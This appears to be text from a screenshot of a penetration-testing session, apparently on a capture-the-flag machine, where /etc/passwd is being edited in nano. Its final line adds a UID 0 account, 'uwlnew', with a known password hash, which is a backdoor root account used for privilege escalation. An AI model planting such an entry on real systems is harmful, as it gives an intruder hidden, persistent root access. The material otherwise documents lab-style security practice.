 inferno@ubuntu: ~
inferno@ubuntu: ~ kali@kali: ~
GNU nano 2.9.3 /etc/passwd Modified
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
narak:x:1000:1000:narak,,,:/home/narak:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
yamdoot:x:1001:1001:,,,:/home/yamdoot:/bin/bash
inferno:x:1002:1002:,,,:/home/inferno:/bin/bash
uwlnew:$1$uwlnew$UUGWHTSi9i.5LAugAs1Wd.:0:0:root:/root:/bin/bash